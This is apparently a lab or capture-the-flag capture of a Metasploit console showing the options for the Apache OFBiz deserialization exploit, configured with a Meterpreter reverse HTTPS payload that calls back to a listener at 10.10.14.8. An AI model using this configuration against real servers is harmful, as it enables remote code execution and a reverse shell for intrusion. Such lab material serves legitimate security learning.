 msf6 exploit(linux/http/apache_ofbiz_deserialization) > options
Module options (exploit/linux/http/apache_ofbiz_deserialization):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 127.0.0.1 yes The target host(s), see https://github.com/rapid7/metasploit-fr
RPORT 8443 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be
SRVPORT 8080 yes The local port to listen on.
SSL true no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated
TARGETURI / yes Base path
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (linux/x64/meterpreter_reverse_https):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.8 yes The local listener hostname
LPORT 8443 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
1 Linux Dropper
msf6 exploit(linux/http/apache_ofbiz_deserialization) >